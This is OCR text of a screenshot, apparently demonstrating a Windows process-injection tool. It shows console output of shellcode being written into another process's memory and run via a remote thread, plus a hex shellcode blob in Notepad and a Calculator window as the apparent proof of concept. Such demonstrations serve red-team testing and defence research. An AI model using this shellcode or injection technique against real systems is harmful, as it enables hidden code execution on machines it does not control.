 C:\Windows\System32\cmd.exe
C:\Users\User\Desktop>ProcessInjection.exe /pid:6344 /path:"C:\Users\User\Desktop\hex.txt" /f:hex
PROCESS INJECTION
[+] Process running with WINDEV1811EVAL\User privileges with MEDIUM / LOW integrity.
[+] Obtaining the handle for the process id 6344.
[+] Handle 148 opened for the process id 6344.
[+] Allocating memory to inject the shellcode.
[+] Memory for injecting shellcode allocated at 0x2103478190080.
[+] Writing the shellcode at the allocated memory location.
[+] Shellcode written in the process memory.
[+] Creating remote thread to execute the shellcode.
[+] Sucessfully injected the shellcode into the memory of the process id 6344.
C:\Users\User\Desktop>
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
Name PID Status User name CPU Memory (a... UAC virtualizat...
notepad.exe 7612 Running User 00 2,140 K Disabled
hex.txt - Notepad
File Edit Format View Help
4831c94881e9deffffff488d05efffffff48bb34e1342c83f5a5f448315827482df8ffffffe2f4c
8a9b7c8731d65f434e1757dc2a5f7a562a905fee6bd2ea654a9bf7e9bbd2ea614a9bf5ed3bdaa43
7eab791d4abd943498dd555081d985b5f528396d8234471966a0656408a7857f76dd7c2d537e257
c34e134640635d1937ce0e47c08bdbdb0bfa11465822546a27c1efd6d08c12dbc3537791d4abd94
3498a0f5e58eb4a4350c0141ddcff6e9d03ca40dfdf62dfdb0bfa110658225c3b5bfed7c6808b5b
9bd353175a7877dedf5e4a06c6ddbabfcae75b97575c2afed77d8c1757e7c15fdb56dbb7ca7911c
f20bcb1e696439f4a5f434e1342c83bd287935e0342cc24f947f5b66cbf93815b8de3ea08e8a164
8380be1a9b7e8abc9a3883e61cfccf6f01eb327935b4683ace47dee1ee14fe299c6f4
Calculator
Standard
History Memory
There's no history yet
0